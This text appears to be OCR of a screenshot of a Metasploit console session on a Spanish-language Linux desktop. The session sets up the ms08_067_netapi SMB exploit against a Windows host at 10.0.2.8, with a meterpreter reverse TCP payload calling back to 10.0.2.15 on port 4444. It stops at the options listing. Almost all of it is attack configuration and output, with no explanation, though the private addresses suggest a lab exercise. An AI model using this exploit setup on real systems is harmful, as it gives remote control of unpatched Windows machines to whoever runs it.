 Aplicaciones Lugares Terminal lun 07:43 1
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
RHOST => 10.0.2.8
msf exploit(ms08_067_netapi) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.0.2.8 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >